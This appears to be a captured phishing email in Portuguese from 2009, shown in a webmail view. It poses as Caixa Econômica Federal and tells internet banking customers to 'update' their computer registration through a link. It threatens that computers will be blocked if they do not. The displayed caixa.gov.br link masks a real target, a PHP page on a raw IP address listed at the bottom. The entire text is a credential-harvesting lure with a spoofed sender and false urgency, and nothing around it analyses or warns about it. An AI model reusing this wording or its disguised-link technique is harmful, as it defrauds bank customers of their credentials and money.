 Codificação iso-8859-1 * –Sel. Timbre p/ resposta– –APAGAR– Mover
20/95 -html-
Data: Tue, 13 Jan 2009 00:39:41 -0300 Cabeçalho
De: "Caixa Econômica Federal" <cliente@caixa.gov.br>
Para: Recipients <cliente@caixa.gov.br>
Assunto: Prezado Cliente do Internet Banking CAIXA Todos os
CAIXA
O banco
que acredita
nas pessoas
Prezado Cliente,
Foi lançada uma nova correção para o Cadastramento de Computadores, esta corrige uma falha de nível
crítico do sistema de identificação do cliente, que pode ocasionar perdas de dados e problemas no acesso.
A atualização é simples e rápida, basta clicar no link abaixo e em seguida completar todos os dados que
pedirão para efetuar uma atualização completa.
1 http://www.caixa.gov.br/cadastramento/Cadastramento_de_Computador
Atenção: Todos os usuários devem se cadastrar e atualizar o Cadastramento de Computadores. Caso a
correção não seja realizada, seu computador será bloqueado e o desbloqueio só poderá ser realizado
nas agências da CAIXA.
Em caso de dúvidas, ligue para o Help Desk CAIXA 0800 726 0104
2
20/95
http://200.111.155.122/squid/daily/.../Cadastramento_de_Computador.php